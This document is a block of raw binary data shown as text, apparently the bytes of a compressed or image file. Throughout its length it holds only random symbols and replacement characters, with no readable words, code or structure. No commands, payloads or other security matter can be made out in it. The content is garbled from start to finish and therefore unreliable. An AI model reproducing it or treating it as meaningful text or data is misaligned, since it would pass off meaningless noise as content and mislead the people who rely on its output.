�����<֜�I���!��k���'v�̷ t� �U*��)T��������iV�ڑ�F�<�3�߽s���:������ek��1_��V���USVfn.+Bֈ���Sp��3�^:`z�5b�&��-O�� ��>,:�����k8�+wg��c�a�{\W��W�+{�U�����h�	����m,�r���ʘ��}�1��SJ�+GMuv�󏍼-y��&KP'�� /'��U��z�CsŭIst�u�m+H�& K�J�H��� �Z:��P[� ����Ъ�e��&0�,㝣�s֗�q��-�}g�8Xj�$��L��[��幆0�c�F���b>��6u#��a�+]�_������p��}��Zo��,�(��?Z�]G	ɳի�Q�k���]]pـ�6 M<C�}��z�TLQpj��`~����H��ᵆI�bI�L�d@#�ⴅW!N�e�����'�-R������"��4G'iݴ�Q���s�qѳ��a[\�<X����^�{9������6���;�^�:���{�H8I������i�p�1�	.Uq��{q�R�^Yٙʜ��8�,L22m���G��9���-=�5���T��p	��R��+rX�K����R��ߵu��js����[Q:+nRT�
����Չ������;���\�L�4�ڲ�z8�K�i�.�9Ors�M�٧��k���f`��+�� ׮yŧqۙ7�u���:%����^�z���5�������z�W�ɿZX���M���bH�C��G��O��23�Wjj,�������z��5�k~'�[m%aM�s%[�Ӹ5�}L��V����^!���ڃX[�����tr�@8�)�8�$���xhx)�+H�t�Zl���݉'�z�d�4�ױ�xN��1���]Z�h#(A�׎����6�[�ívOk��kc��R^Dr�c�EE�iۨ�䞇�>"�1a���B�|?o=����A�Oț�q�OZ�#��}[���)著�~�O�Z����0�!r�b�8H��L�@'㚧�KmE�V��߳'�}z�Mܗs\��Z���Q�����v�ֳ���C9PP9?��:��|�w����8�`�B�*+zX��H���X����|1��t۹�O���S�����잩��Ec��=���le�c�#\����d<>�¸g;!���M_�#�7����t����U���j�z��a*�f��s��\�o�l�
�N�0T������њt�2���cues�0��S
��Q�囹P����K[��[4LC��?�z�i8��
)��Ѭ��-��ʔ�����%QY��1VԵ�-.F�-Q��zp3�~>�纲�e�Laz-�5 �
t��:����e�g��q��=�B�]��5�F���3��FJ�si^�	��h5
%��x&�	\�zSK��Ä����m�n��w�b����9���:p+X��ڜI��� �RMOC�W���]�\�Α]\s��bz 6�=}^��m��i�}���>x�����31f'��׷	(L駩�}�{y������_��j��s�S�]ٕ�h�s�8d&H	r�z�3ӿ� Z����������]���)y2K����Nzt�k'VgM**$�i�=���9��A��9�<~�γ�q7p{z΄�Aqn����{����t�W���Ufdx~��6��VS�'�*s�ֺ����9�B�����	� �k�#��Я�Ė[�U��!������T��}k�3H��v�}.Z�΢�I��<.��cĖ�]��-Q�y9i�"���v�y�叙�bTy���>%�7Z�7�N2��H �c�"��U(X�*�M^�9�G-�:zf<\ >}�=n~����q��!{_
6���Fj_�/�8>Zp��~}*^�2\R>���o//�o�[&Smpm��,�S!���� v��L�}�ǩ�}ѿ��I�<;�����m� bц��ʲ��^-Z��=	�Վ�ǚ��e������`���hߞ���zi롕���گ�t�kE}�av�=UYv���
ѥ�q�n]��?o�b=6��>���k/P�T�̠�2��1��խ:�ت�h����φϤ�w=����n�W_�79=z���k�'�b�ʝGp������W�G��sZ�NN�3�S��n�il�qj�|�J|�O~{c��F����H�̍.d�ȹ��/���g�=�I6`��Z�ue#j~PUBV�	�'��V��)G��b6��!��Q��N3���kKKx�.�)퍼�gPBKv_���Sn��Kh�Ml�J�@'�b�{X�^W�;0�1��O�J��J��ِn����q�y�hk{�w�<Q�j֚���G43��$�T�A��5�e6���ٻ�U���ĥ���Z첅�aЯ,� x�OL�$t��u�:��:)�%c�������ͽΗ�|@���O+ˎ���G!n1!^Q��8��8=su!k2'���Zh��<4����7Z}ճ<Z�y��pq�G\W4�(�#.EK����HfҮC%ݖ ��$M�ޅU6+&v0�gU��3I�΄����v�� �WBj�Ks��ϛ�O�3@���Ѭ\ۃb���lv��7c?J:�.SC�:��o�R��t]a�xTlrB��=3�94��r����_�zV����[�+2M�Y�� �rJs��-�e�MC��� ��U
�d�|�pg�sP�K��ɔ��r"����d��5��p� �I�
�U%�:q��^6��,,� ���X�,n�����	pܸ��a���4�E)]����4�xm㷈��:Cl��\d���#$�ʾ�lm(E���y��wW��In�&�SJ71�U��B�ń:������J��`y�Y��и�\������_3tR!�p~���9+���=S��v�j�pex��[��#9���>���)�Ž����㇞�Fh���ĩX���#�R+�қ���F�jӅI�u��,�t��G�X p8
1�u%��rƤf�-�Sd�ݿ��t������p�8�|T��䶇"����w}�ϣ�ˬCz.�E!^w�g�{?�QR1����8��>C� ��|e�&���R�~x��uK�v��2�E�1՗��5���Rϡ��և1�!�5[Oi�Q�w��.�yZF-#t�bz�����ܮ�A�i�PQ�x����t�7��P���� v��w��NǙ*2��g/'���7�"$����
�#��e��rGqt�\)m�R?JR�:���%W���F����2���Dy!� �~��g�gv��~GA�kUӭn�{)k[W��L�px�y��+�5$�ש��}�W�>���������к�C����Jn���E[c���m5؞;7I77��w��ws�O?���=�t���U�S�~8��4�F����V�����ʜ�g������f�7���^+�u��E�ٺM�s;F9덿�x�u�ި���~>Ӡ������ṍٛ�rH���u�a�J����ۗC��4���K����Dd�0P�!p;��?���J�<ړRZ#��T�M'R����{t<�g�kG��ܝ��s�q�R���3Nǫ�Ͼ#մ� h�ZUĖ�H�b'1�B~Y�^)�GV��U�Ϫ�	�_h�R��QuK�x]\��� '����>�S݅�F��|Y�� jZ������L�b�L�������P�b�I|�����	���Iia=��"_Z$$<s0��ޢ���Q�*��W�|E��.��Nw��V@��D��񎇡��5<�{�5��[��ڃ�h���w�<-o��Y-G���� =a$��9Bs���V�<�n��>/�d��7ZB���O(����Q^���O
t�^�,�\Zʹ�R"홿x�<��}��k��-Z�rz։w�^��E�}��8��S��>�q�[]�n�ᔬ�N2q�}k5?y�4`YX�a�%W����>���ha8r�]iaye]����(<�iF��cR�����D��	m��I��V��Q�ba~V�j��ȸ�X�鏕� ����j���Ȇ\���l��9��R�e�>1��Eda���+g��Wh��^�����	5���mŅ�*�i�ts&A����r �ZJ��Ҝ��}��%��8�=WDx��D�b� �_�'��{�u�?X��lwߝhϰ�`ω����χ���ZO�O��d%�[h�+uL��Щ�XUQ�\�2���}����mo����ȷ�*s��"�p2yҮ��b����x{O�}2�_6��VY�w�`���k��v՛��R�N����]�oZ�����LX[�� D>��鞜W�Z�I(j�x˘�.�!��F�6�5���T���/�Q(�.�Ә�?|BW����k5���r��?1���+9��Õ�#��w<:^���.��YT��^���U]��Ǖݛ��V�S�ܱIp�8��X0��+���摊��]��m����t��D���<�c�XM�=M�O�XƱ�o���mJr��(���&8���a��5I�-N�@mP�]
�O�6�p�#��܊�_�:R�͏�c�Y�G������v��JU��(K��i::9:z�1-z7�@H�Ұ�Q�PrٛM�t�'ҭ��t�0K��=8�5�.g+�4�G�����4��/�.$�I_,� /Q�Wv��9]�>6�e'd\�N�����frWx�}���[b}�ed�0�q�ި��^���Zdk+���7��*`�<��b�f���n<��0��������R�t��[|}�Df��''<{Wږ����?0?j��.�N�w��#[��
�K|nf�񁁏S]���꺞�h��>f��:��݆��yqY����kc<zd�ƽ���|K�T�9�$6���w�D�~X*��Ϸ�9w1tԣ��M�Cs��y, 4�4����������-NiRIhK�h�@���G�C���?�����)7tΪt։�ZiP��'�	���!��pGrN*�{��S��|�G�#�����]��..c$n������!_|Vx���J)K��^_jz��Y)幹iF�﷈���1�zΆ"WHU��S�Z�D����;݋c���dz��BWZ�Ȕv=#�����C�;K�D���M�7�̇s)_+��rH�;�i��u5R����� ���(�J�/�x��E�l�K�\�3<��52Ĩ��*H�8 }|��R��=�Bpvz�-�c��o�=�jKQ�OO�n�(��l$����Hld�zE:�G&%^�Jm&x�)C���ێߕ{���PE��g���9`Wڔ�s5R��� �:��ݦ�#ma��~R ?S�Ư*�l��4�v}U�_�Z��qu)[-g�$� �y2����Z)"_�7�(����of���_jx���cj�=�J�Sn��ͭ�d��� ���|;�rKm�����G̀�+��R㈧I7-�s��y�]HX���Wzl�[�����` drN:STU��8�U^�����~9��֍�MF��� �/mjζ�A�b*t�e�^�7|��g����˫h���Y:ƿ4y��Z�hU�|��W��ļO���]]�h�A:o'��=�5��jKTy5�J��׼53��Y w`��+ =	���Pw0F,6�RO7��Fх�8�;�ӱ��j�.fj�+[�}�I�cP%�y+�˥j�֣Ub��I*�#��,Q�قI�gj�U�1����p�u#ҵ�F��*��Qnt���
�G �*G��=j�(�ٳ8��W,5�XDр�U]���U��:Qط��ׂ[�I�v���+��U̐����xZ�	g�ˊ�4�~�8$�:���f5`�=+�~&ռ?�å�P}�b4�,�������ҹ�Rr�Fj��>���~/i�_l<a���!�����2��U tlu�yX�s�-�B����4t�^�"�f��u�� �k�=�}��p�y�pïq_8��3H����r�e�Ǡ���	z�gđ$�Iy�9s����I#��J���E�[x�O	�WF[ي���&|��c��}�U9�v��c5��#�M�Ƌ� 	n�s�H?�cI���ێ�3\�#%�4洴GI���<e⃭Kz���8���D� �Z�iB:�M���{�S]h�\ZN� �>��ϟ�x�ּ��S��#�;�z�����గO���h	heޠ������N.Z�l��v~��奩c���`Yc��� � Z�7'cew^��]kڝޭ�H�u������BU�7�#��u9W�kM/txƧ;E2��=���*z/����9��_#��ޡk��6��¯�m��^rP��V���������4)�J�����AJ�����u֞����(v��I]�>Q�`;�M$�pN��;����â"�,q�} �=k�	Y$����R�&����:�ddQt�2���=+L{���S�[��׼S�������o<͑�*�������߭x��Єyo�݆�ժ��?7�n���uǷ�uS,�w"�"HS�<�Mi����G
p��]��Kwq}}ln.ږ�p�s����ܐI�J�^��,yě�u-jmBID�Dn�b�(`� ��Q�!dcR.R�c>�c�ͨw]?z�* ˹���;oҴUU�l+��дU��RC������#,����qD��-s+"���ϬK��"-��R0;J��Ƿ^�qYJj�B�݈�[iht�������mC��Ux`1�A?�*/SY�IX��֝�#�z<�7\6��7�G�rt|��ܿ��q�[�GsO���ņ�&�;I%֩�	'v9�e�8�̹l�\y�W��=
�xi�Y/nc�(�D�$�''?�}2�\RG��H��	^jo�4{�y�2[�
�ʹYr�p��rc'��$t�#/j~������ �Kguz�m��"�.�Ӎ�'�q��l��V�����>{��>D� ���e��K��Zi�-��-�5ĥ����A� �^�X�k�<�K�mX����-ukx>ϐH��Z��5(��>o��vh�JŮu����e�GcWhE;�ӍY�I�_�� ��m�� fx���Bʆ���(&N�o��z��dFG�|�3�iEF�$��?���~�B��I�.��̷.��`�ʈ[���q�5�
����	ݻ���Y�2���U�|n֐i�Z��0Od�+�@�>���T�"8�����G��������O�f(�.[�����,�dps��N�(SZj|�lm|e_y�}�G�zg����MSH�kh%��0����~��G#�^eLC�đ����s&lxc��|/&������CsG��d�q!�21�M�9��Ui$�y�د���Oh�<C�;Ko�e�Ԭ�-�1�0� [��'��r��ԏ+:p��Jڥs�������>0��>h���&��R_�n�˧�]�)�6����!�֤�[��ړg�?���x/�.����ú����+���Lm��D�����؎��o�X���<$!F���������9��aVL<n:���ƫ�g�V�RE1_B�i��kx�A�*����7m�O+��0�m����og��m�XrC�����&����#����Zk��I
�1��sN5=�q4ҹ�i�ˠJ�7�0c�g�X{Vҩͭ��,�ۋ-И�+0q�P����P���At�o~��������r��m>�>Ͻ�f��>�����T�������eՔ�\��E���*Õ?J�x��7u��|Yy�_[�����9<���w�qׇ56��3�sMw?Z?b�Yn>Ťk���h�c�M����)����_��QTI����U!�c��&��7�{����1{�A���pz��*Ua$���4䚪~i�� |)c�k��V�/�_��l�	��H'�}+�j�b�t<U���/k߲��Fo�c��m�ui=���Q����t�K�6T$��;/~��<�efumOJ{��Ӧi$�Cԑ��8�j�(�K�����t�w�5i�ߝP�� c�K����$���9#9/3�n_�U��-b�]�N��3O6����1�����Nqس��s𵼐i��6�v�%�s�3��2\��f�2��|HԴ+-/N�Ә�R�a{Q �F ���?�pb%�+��M�:t	�W:�I˹�±���	�@���ڍ̱5em�W�ȼ'����:@ۘ�7��=���r�3�W�Gܳ���VK�3[������$�m;���q����M����B.�e�R?E�X���j%~SΜ�d��Q~�w��{�K��]�F
�0RG_C�WB��\�']J�v�/��DV��O�d0۳4�+��`O�UU��g0�RP��wg���
��F�o���F�K�� �Ea���?
�e{���>T�?~-j-��B��4��چ(%yNX�<��Ӝ��+ݦ�&�|)������9.%�̴���t���j$%w�L�0=�r�G*����h����o�M����g9��4j�q8�P+��ZD�E�囫k-:�H5��sC��o���J��pT�)Y�QsD�B�-�ޏz��P�_�ѵ�<ƍ@%��$c�Z���>�wL�_5��E(�.�[�#��f_İ���i#�����|a����z,h����r�Uٙ[�k\>�fuێ�_�Mkq}�h���<Kn/�,A����6�\V�_V^ns�:o����z�l��,IP�ϳF��,}+��'��z5�~��ھ�uo�^���Cİ���͖������׵�3ʪ���5�w��V�r��djy��zt�&��i���(+WH�����,m>x'G�^�uç��<��H0s" �*9a���ye)�>��bjM/u�>g� ��6���ޫ����Kk( �̋p�:�����OL�_E����ǩ�'����)��,Qo?�DY�ǃ�n��t!O����E�G�%���͔k�'8+�:�W5w�c�Ms&~�| E��	������N�ԥc�.�Sm�'��?J�Eg)4}<(9S���^/����t)S�3<�έ���g�tA����%ʶ1�T�&�S����J�|7��L��̑X@�^,Gw�W�1����zxj�ٟ�Zx��z>(�����o�C�[\�u�+*F���2�RF\OAUS)T�s���z�˱�����Z��fׄP�GQH��0s#Ʋyh�0#,�pk�������;q2�<<!�Fǉ|G�,�G�����A�A��<�[X�o���E`�F;�jޤ�5��pG�����&���cc`�ӧK�)��Ōz���ֹqu!�J)jt�Μ����.�a�ɦ,K�%8<�x�{�k��;��	���<O���C��ź$�#��-omo�1I``ܲ�W�e1�q׃��2߱����ex��.�������~"�>[VAm+��3[�;���1�����bԭ�;1Xw5̏��_	���q��l��VR���cۭz��ZǓ�㡍�h�4O-�CK8la�:�y�Q��)���	2����_f��%`%�#�W���´�Hr|��eF;�=�j��%�&E{{�5��H�R � r*�,�f�V���dޞt�}�� �Dd��r�������D>R�A2����B1�}(�`l�̲-�/�l,�|��ebZ��h�����!V6ͻ�8�ڱqN�%G��V~ǟO��\��*WJ�C��#H*q��<z¼�f��=�~e�������%Y�c𥦧�r-�F��F��"&<��>������R<�ꜰ��F|��x�}O7�χ�ٮĎ�/����o����^��U��'iE#[����y�Z���G�$��� �z��n���"��������-|;���rO�	�ݚ'^�eG>���(�\�T��-V+�z�h:��6��s|��4��R{���e���)-��<ᨚ��X�U��!x����Uq&�l���߄u�E�4Y,�/RBAl�9�ֹ$��s��#b� �z��:^��P$vk�[F	y6 ���s׊�W&5tZ6uzT��h��I�Z�cl�29S�)1���g�9�ײ���ͭM��]����`	d �I��[�V���|�V34�-S�cԣ$O�G�<d�=�|�]�9{E;:l�i����W���6rG�J��	���7�-���f�( t�K8�O�󱑒����o�:6�|�d��m����K�RH>��=�Yc!MR�7��{3��'�m���&��UC�j06!?*H�~f�m�,F��a!����]�[W�E���7R��6�-�xVl�r;��&����UF���:qq��q�U�|E�c��y=��W�{F�2�F��E�%���t��P����h�H�����ՙ��^�_x���mim�o��,�<��2JĶ3�/>�Rwm���]ke��6�|�����VaH�x�?�DzV-8;�|�����*��P�4�:r����.�S�a�ÏAS9Y�vS����� |I�4�:b�1i�]��1����Ǿ	>��(���Rj��G3�c_�����ݪ&��A���E:���!ib���/S��˫�ZjZ"I�H��a�.F���9���28�Ҹ|��zU�z_3�����[i֗������ْT
�q�E��+���������0<;��Z��\*�0�������#��ҫiE�(򪉳�������~�����<zE��g�9jR����`��_+�6��zꟴw���߶��5�� ��o'�<D���� .�i1*2>��Nс�^�]�T��llT(���g��R��^S2��xL{���޾�_�����������i�x���B���e�a՚wHcP:���@ם�m��^����Uk-4?A>x�C��{>�}jSK���svLj����'����ʴd���U��A��C~Κ�>6��⯊�����o�x[O�d�f/�2���f�V>�Vg��ҝ:p��g����,m<�&��A�7��N��*�'w�ҷ�F�4|�&��K��ؼM��B�o,��kr
y���,�؉�X�ja^>ϗ��Z�˛�]K��N�4�<�]���0���G�C��[qڽ ��x�t���+TO_�bݯ���a�m8� g��1��Y՜f�I"@X��p�=)�M�L����2��e�-?Y���X��}ʓ�5�x牛?1h�x c�+/mK����	��V����-���K�H����[Vy�6ͶH'9���K�8�Vnt����:x�Km'\״]j�n��l��$)j����W��gb3�B�`f���){�穇��RVZ��I����,�w�i�I�X�Gi�Zi��O%َ���ܾ����*��&}aR�?3~+xm�hd��n��o+�>���W�a�{�<|Ud���]b�-&C��H'L|����`=��k��|�OCU���?�ş'+t����GL�T���*v:L��^�y��۠'x�Z�t�6Mm�Bbu\c��s�0�[G�-jhj2A�E:� �Fӿ�ln�l̷�.t+���v6�an�pJʝ����5KTc��ѽco�X�^��77|r3��2܆�ihw�6"m*O�����,�ҢQmhSҾk��t����K:yR�S�\t�8�eR1�yY�J\���g�	=�AN����-���ڀQД[�u\+)b:n$��c��8��w=lm%��wg�6Լsz��qr���nN�zW��G��NǦ�0���5�����G��J����ʞ�����j��vLޓ���čZ��)i�M�J���7,��elg����T��������_�1𭦟6�㛛ȯ���i���7E�}MpM��8�u�ZuŮ�'�]�q��Lp���,?�r���5�|[��[��0�sH��c+��7RH#����Q���S�=�-KRD���2ʙ�F�p��q�'���Q��h�\��n���kC:ǚ� y7�H ����*1�os:�cQ�ĐA{��1;�,�r�8?�N��]캙�(�#���G��I0gt��6z���kMY�[x���,%���jIen��E�,q�ぜ��jb����.hV���^�KӡF�}Υ�;�<�tP �鞵�F���m]���##⾩�\-��ߪ��l,�#�`<'Onkl�X�ht�9,���{��ߵ?�5;�jGZ��g7m��,[`� ��^N2Si�OX×����3������<��ZJ�q?#nI�=��¾�ZM؉�ʊ_|[g���Z�`ѭ������#���*+�F�<b��M�~(y"���Y,���p� io�H��P���U�cϾ��_�Y�ߪ�n��P�W'p{���u8ݏ��E�������Mn���[P��K�ĭ#tY&;Qv����*&�)h4��躯��K�����H�'%c��"bQ��c��0&����/#~{h���u��ڮ���#e\�p`s�nc��ֺanCh�@�k���\�ߺ� �v�"݆b��\e�{�
���Z��m;����^��q$�[�mk������ry�@�אڻ���H�>-��[�G���O���e򷜈�� ?w��g�Km.�%I���7m!�P��n� ɷ��?<�=�Yߕ��˩�GË�o|�.L�ۢ�z�q^<�g�A�4��+�M͌r���؆9�69{��� �8��0Ӌ���|�����X�$���Z��E��n�s���������}��߲�j6�%�ޕ����}������9���M$���m�m��'ux���Z:�5����֯�m��<�<r��z'�^\�gs�V�����g��V����}�UW���dbʈ2@U�>�J��9'�U��4���]��ڬ:]��k�|� 2�Y_ �	=O�El��<��������j:����U�x,�Ξ��� �c�O�^��%�Q�OIjt�����A2�~�H��Q���Q�P2FF�N+B.z���1�ZK�rx�X�-��g�[�afS�`]�s� �0 5��"�F�<*�n��Y|E׵^4��ck6%�5�X�s��{q=�{>dz0TU)$����<r�-4���>h�[�f�N0F����S���J�04O�~!��+M�I�}�W��0�8���sѭ��)]L�~1�J=cM���
1������+<�w"�����1��-0���+���� �u�.�K�> hq���������8�c����k+�/��^��?C��f8'h��%sZ;p�Nr�ۨ�i4�g�V�����6�{ۥ��xu';~P8�z֟�
:W���Fq%�ːW�Ӛo`�E�#H����%��yQ��{L�4@��=@8�=:T��A�V�������6�YĄdv�=s��ߗQ�/-Q������a�|�x w�T�B�,[�wk�"I-[12�/'����p�L�o.m�#���J�.#�,I�Y��{�{��R�̣$�u>�-@C���77��u,:=� �e$�7�n�>�� �t~���;�ޕ���%MP���QI�BI!GPw����^6:����^��M~��G֞'��_��O�<s�;��/��m?�ҷ]�9(�����֮���kj6��S��ۭ�����ėP�ܹ�3���p.jP�shB.:'�۟�"h�4w�g���w<�y � �X�mVǢ�ླsl���4DF-�p�	�pNq���)Ż��ҳ;=#��c�ҝ3\��om�c�c��8n�%E`�`u��[���\:�4M�Yg�|���ON�j@�|ܾ6xc+�B���\����K�?!UI�gC����%�(��7�ٱ�[� u��	7��Mh;���{�����H���o	|�weG9;�]�J�c%��Fw���ۭ�����wJ]~��q�9l��洺��q>�(ؓE�׶��u��n#�H@��ƪA�.ǖ�'�:U*R��:� �w�~����Jw�<�	$�a�B�l�kb9j8�C���5֛�4K��^,�d_�����)���9�*�z��p3uag�����~%�iw�x�P�i
����g|�HW#�AO	�oT{R�(/����u˻[]G[�FneW��~�l$k�)#�M}:m��:�ɶ:��=
�Kg���,��@���ߞ��d�%��5(�����t�m��CI$�*'�be����zU'�!+X�g֓WH�����iL�U����
ݭ���3_N�톷�ޭ�[[i��B������!W���a��:���ڻ�ԓdp\�=�/�X*]O����޲pRf��Z�O��K�c�~"� ek$]�2Hʲ���^�ԊQ�l��i���qv�K����%���(�������.��zV�i���p�����Fd<{~{�^C^���ܱ��<�WZԮ�)��[ӱ:��� 㿑�W�8��̌��E��3d�+=�P?W��&�Ϩ�ɠ�|5[�^da����ɒL� ����w�fz0��b������\YiѼ�
�������=�N=�^�>ƋO��c���)hzu�\[Z�Bd��T�������:�H�9���?�b���i�}�R���P�:�~y\�V5$���z��W�%Q��Y|`�Gݟ��x&���F�n�$��&y�*힄�G8��GJ��އ�$��k�8����7��r�&���|��1 c9$04�����s{1������͟+2`��e����t3�)�S�]���5u��eI��%$�S��'����1u4t��bG7�[+�-o�d���0�VG���N5��5�5=6;[h%%'��>���$���O4�l��0�5U�9C}�p)g��g����#�sCV[�A*4�]iu+]KM��B�� TP��{�h��T��#������Kg4��`�.;?Z��;��-�~!��<<ڔ���1��Iu+��9��3esL�?���޹$�N�m�__'R@K�`H;�
�ik�����t?:?iρ����c�xV�.k[��V\�*�u�?Z���o��x���J=�������7o,�A� ��ק	�3��C"Kh���rи$ld���?Ή��M6Y�t�-�ledp��䌇�NS�9�R�����.k���gS���8�%&���ZK%�>�6\[�$H��t��?ƈM�)��	R_�X� U��'d�p~����<��kt��Թ�i�I��=u��d�����c���ŷr8������t=^(L�V\�G���Ў:nRV=��:ԗ�Zk�E�.$\e�-���9�㪓���{�_|3��j��]�]k��Fx�I�Al�Q��ڲ�jWQG��=������h<c�KE�b	-Ċ���,>f��W��NJ�7������h�Lv��T&���
�~U �玕�(�IjT{�^�o��c�5� � 7�Vm�p�qT�\n2���_�)a��v��#J@ެ���\w��� =+�^+�Zex�MH/�I�[Ƭ�T���3Qx�>Vv����'�$��&��cqq�T��QG��'�sbgh�T)��Ɵ�k��|-mkc������s"ٓ���x��|4���R�m�-OBե��д|�EX�@.{(�g��j�<z^�KVq_���&�yfB��V'>����k-.z5�Z�7w2Z��Y�L6�ҏ1�o�z��G��QNKcZ|��Ǭ�����3��A��+��ݎ�8��Ix�Mɞ�f��U�|�5f��VH.�*cr1��^�� �Y����2�Z'�7�y�{�v�K��v��ǻ~��g޽,^-t=*��G�wQKu-�ܲ�23�<:��h?]��w���V��$�/f�v��(����, �T�&��)'f�o7�d���E����YY�3���;D�CK�I\��q^o��z{�}���ʤ���� � �����JJȾo⿷�u2p.�tV�6p���ہ�Ƶp��7p���:�\����֥��R[\G;��b2F�$��nU��Ҕj+t;c?t�5h�b�/�d�ֺl�B�A�;X� �\~�S��6��2��4<�{w������=��M<Ȁ� �ʯԐ3�]�����m�RK���K� Ǖ�RMv Z@���?¼��J�����mO7���u]V�I�K���I��K����B0�v2���`6���Ss
yOH�nTz�� n����aZ�����â�&���Y�5;��p�מ?^|���Zv՞s>��_k77W����!��RI$��zT�Rh���2;_�>��u�]3.ӳlV?�8!�����ˣl4UI������?���m�)y�����Y`b��e���zׁ��$�m��T!��ؿfX�����
��
�O� .�X�$a�1��\�����曏)��,Q��(�D��HK�8(��*�шR3N�=�a����[��p�kh#v �0RAe����#osJDa,�c�ܢ;�'h|��� ��<��I�I���hz\R��.�j�n$2������ۆ; �j��ԫ��O�i:~��ˍ^�$4\[�s�,�����4�fXZ��*)��$b6x��
��<t?�d�=� h����C��4I.m�M����',�F��{�kK\���Q�i�,�o��V�Y<���c*��
�BƘlU��g�i�v�܈B�>"F �v��Iݝ5�ӓ��p~6��������҅� ����G�t��t������w������խ��$zT G:(&��q���+�ƺ�T�Cjܵb��>��๴�zm/Qӌ�1K�>PX�l����{ק
�z�;^�SzW{������G�0���� �WD[p8��S��ݫ��\ #�
�ۑ����T����Ol�����P0��=>����t6�t�gE�m�K��і��?���~��
�UV�ܗZ~"�d��1H7^YN�lP��9%1� ��5�̵f3�[�6�y�������I伊~� �0�Ќ��Q����Z4I���F�#��}���Ml�L%�'���w�(�v�����n��^��ցyì��6�e#�R0x����\��?>3j�|J�4�M9�ۺs]��B�[>j�T�����w?ty.����ę{_,Bdd���+��a=�m;��9���-~%h�e�ZO���	��u��l���,����Tbn�w=���xB��^�1�4p M�r� pG��yo`%�扯�����~s+I-峯��rOOJ��-̇�|S�V�V��KR%�[jp?���U�Oi�x�Z��h�Y!�6c�)A�{��6����y��ג����Β������I���I0�X�n��l9�tz4VO��y!�.%�h+���^��'���<�ޥ�xj��gL���~�ȳ�PW��9$��ϵ)�R��=��e-CS���[v��� I��(�b����}I����GDR���_����I:4�N��FQ�99�V�i��1To'c�o�+7ě�|(:5���=���bFe�������y�ve�J�l�k��<b�� �V�Դ��iA�[�i�n � �_G���JF�e,y��t"��aS�Kx�U=>P ?�Rs�]?
12,�&��H�W.���鑟¤]G]���EŝĢY���Bq�^�@_v��һ9��KPӼ;5Ӆ�8�C�����~4�Z�$���F��^M�Go�R]u���.6��0ҷ���Q�k�=��k��ص�x�̰%��a��I�e�����x�j��k6z4"��I㏇�&�s��"l���W+�
E<�t{��b�+N*�<Cė2�w�\�!�>ą�h�-�a
#_����סJJT��J�:��^)�ۋ��2\�+L�7�q+(����k����jwG7�}���y�Ҍ�^��ɂ�K���߉������=�d�N��Y�G3e�Gp��-�c:nV՝���n�k3�Ɔ2�� ��v\��Ԛť)�RN1���L�
I�L<�*�w;���ç�Z��ɜ�RwMH~�-�[���u����ث!o5��EP;�~��x��0��`��55g��}�/�s�w������G� �ۦ0�O�*�͎��|���a�sԱ���<��_������A�D�Ǜ&9$�$���i�S��X�L�|a��i2�;UQ0\H�4�!+ӑ�P������O��q�,sG2K���&[�'�%q��\�#��|�*i~�&��M6�,6hR��� 88�3֎Tz�F�;��s�X2��^��U��3��c���� u�U����*UN&���Z�G�Nԣ�p��J@$� ���U�\+�)Ժv8���I�ʶ�N2LP��s��`}iI)�:���:���Mguk��G�;L��7d q�qI�#�̥5QI�Ož�V����4Q��`�L'�~�t4��<"�1K��Mq�j7�����L�8����P����$qI��yT}�m���}7��B�k� 2	�c���N?�{jr�:RgͿ~�}1.%3[/��\���2�Ӟ+W>h�{XKւ�S�O����Z�>$h��}�X��Qzoϳ~���z�;��kS�/�r{c��	������#��{�ū"�N��uo�����2)��Ez��$`H$t�،zS���1�rz֖1E�m�JI��S�S����Y�ѿ�}N��OMz+=B�c�����Y���g���p����c(�J���5+g��~��}FdN�>L�� ���R�K�N�+C�S\����m=�q#,�!�Y~�� ��ֲ��\pl�V'o
��:��.��, ���~_��C��5Dw�MirO��#�,�]���^Cwn���h%R~e��
�á�y�\Ť����;�O�_���&��孃��y>��f�=s\43
�Z��xj|�g�h�4����=ա}�xW�e�� ��w��q
�jDiΛ=��/�4iml��覞�0� ;7tP�qקh�vA��=o@��]a����+(�#ޤf�ס5�N�٢Wgy����O���Y��@��a�y��A����k6�Q�q�-�pl��S�s#8;rT�����q?O�7�/t?���s~�;+��~���mN�n��i��z������J�6~b1�[`�V[��pV\�W�td���_Zܔ�-��哴FFx>�Ͻv�[�58Z�jw�&�4x̖P+��$�%�\����T��Efz)~�ѵ�&�]{����E�gRN�r�� ���+h6Ս?�א�H��*�����;H�!'�I9�i�&r֏6���Zo�z��</��##�2��8m�q�k\=?}�#��Ri��%�c�=c�o�.�4a�!���/�T��N0["*���_4�E��θ�d@?�h���ؓ�����el�����(�܂jbӚ�̯���><	.,��׀��*����HG�6TC��x�L]?�jKs<�� \���׊:����H���3l6�!�:�&'� ��/�h�hٟb������'�j�P\�b//�9�F$u���j�)I��M%K���?t?|=[��o�$�<�}��qտ,T9�iL��⏆���F�SԬ���&�UQ�T��`�EB�r+��Kɡ�!�]�6��]Cj5����(9�A�~_a��T�fي���o�,�E�ޤZT��*3���`Ӑ+jM��n�#������k\  ���<~~�1�\ܳ�7ح������F�"�����q��>�����WX�SFG.J���2	�������y�xwᾀO� ���5�.�g�#\���ޯ'UJMv:���t\�S��Q�#x� O�ZY��Zn�g��dKr3%���!A�e�+���eQ��E��;�V�V04u���T�,��^N u���	�Nn�+��M���9u(�U��;��l02	A ���z;x��&�C���]:�n|@қxϗ�A�$�@�9�[��x���J�b�X��od�"��GT[��fl|��9#�G�N��4�ʵE��������<9��*��L>8��,�1��t�J�S��S������$,U�l��TA��q�*3К��C˪9G�c�����Lwf\�!2�!W����.s�a��A^��<�{-N�/&5i��,�f����rH>�����72�Ԣ�q�a�\h^Tתfx��m ����c�j���KMbQ��\_�ȷX$Q�#9ϵ�R�
kcOI���$pxnX�Ϛ2�RBc��ϰ���Pį3����X5X ��bU�0�'����n�l��r�;��ϓ��_�/�c�7��4�q���X�X��o�|0`��Br�zӇ<�W�9�?��!���ڹ��-�۔;�|�\
